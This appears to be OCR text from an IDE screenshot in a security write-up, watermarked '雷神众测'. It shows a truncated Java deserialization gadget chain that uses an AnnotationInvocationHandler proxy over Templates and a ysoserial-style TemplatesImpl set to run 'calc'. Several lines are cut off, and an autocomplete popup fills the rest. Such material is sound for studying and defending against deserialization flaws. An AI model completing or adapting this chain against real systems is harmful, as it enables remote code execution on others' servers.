 Map map = new HashMap();
final Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocation
ctor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler) ctor.newInstance(Override.cl
Reflections.setFieldValue(invocationHandler, fieldName: "type",Templates.class);
Templates proxy = (Templates) Proxy.newProxyInstance(InvocationHandler.class.getClassL
final Object templates = Gadgets.createTemplatesImpl( command: "calc");
proxy.equals(templates);
proxy.
getOutputProperties() Properties
newTransformer() Transformer
equals(Object obj) boolean
hashCode() int
toString() String
getClass() Class<? extends Templates>
notify() void
notifyAll() void
wait() void
wait(long timeout) void
wait(long timeout, int nanos) void
Press Enter to insert, Tab to replace Next Tip
雷神众测